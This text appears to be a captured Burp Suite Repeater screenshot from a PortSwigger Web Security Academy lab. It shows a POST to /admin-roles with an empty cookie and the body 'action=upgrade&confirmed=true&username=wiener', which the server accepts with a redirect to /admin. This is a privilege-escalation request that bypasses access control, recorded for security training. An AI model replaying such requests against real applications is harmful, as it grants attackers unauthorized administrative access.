 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
23 × 24 × 25 × +
Send Cancel < > Follow redirection Target: https://0ace001e04b5914382ce9c5100030094.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host: 0ace001e04b5914382ce9c5100030094.web-security-academy.net
3 Cookie:
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0ace001e04b5914382ce9c5100030094.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ace001e04b5914382ce9c5100030094.web-security-academy.net/admin-roles
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 3
Inspector
Notes